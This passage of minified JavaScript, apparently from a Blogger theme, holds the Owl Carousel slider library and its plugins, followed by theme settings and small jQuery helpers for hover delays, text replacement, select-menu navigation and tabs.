detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc91ox2GfXn47uD_czj6ce9qm2sD3auzDfKGC53ShlQPWfAKNuasVIyb_K7dr8wA1cr95orl-kCDbRG5wBT3CckbM5HRKK9g4xFRAduMJ_NrsH_ADc1_n7040t9v91GHAfanFpNxMaqcM/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

